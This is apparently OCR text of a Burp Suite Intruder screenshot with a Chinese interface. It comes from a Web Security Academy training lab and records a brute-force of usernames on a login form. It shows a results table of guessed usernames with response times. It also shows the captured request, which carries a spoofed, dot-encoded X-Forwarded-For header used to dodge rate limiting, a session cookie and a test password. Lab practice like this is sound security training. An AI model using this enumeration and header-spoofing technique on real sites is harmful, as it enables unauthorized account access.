 Intruder attack 4
攻击 保存 列
结果 目 选项
✓ 请求
✓ Payload1
✓ Payload2
✓ 状态
时刻
✓ 接收响应计数
✓ 完成回复编号
✓ 错误
✓ 超时
✓ 长
饼干
✓ 评论
1
2
3
过滤器： 显
?
请求 Payload2 状态 接收... 完成回... 错误 超时 长 评论
24 activestat 200 369 370 2986
50 al 200 325 326 2986
35 adserver 200 314 316 2986
30 administrador 200 312 313 2986
61 anaheim 200 309 312 2986
37 ae 200 308 313 2986
51 alabama 200 307 310 2986
60 an 200 306 306 2986
31 150.238.107.86 administrator 200 305 307 2986
15 202.159.201.251 ec2-user 200 304 306 2986
请求 响应
Raw 参数 头 Hex
Origin: https://acaa1f791fd22d46808b347200e300a9.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acaa1f791fd22d46808b347200e300a9.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=LWRBHo9TyHhAh8dfUfdGunbwEOsKRkhr
X-Forwarded-For:136%2e65%2e197%2e85
csrf=Zol41QtvWaDtPwZGnNYZncTvYdDMedQZ&username=activestat&password=123456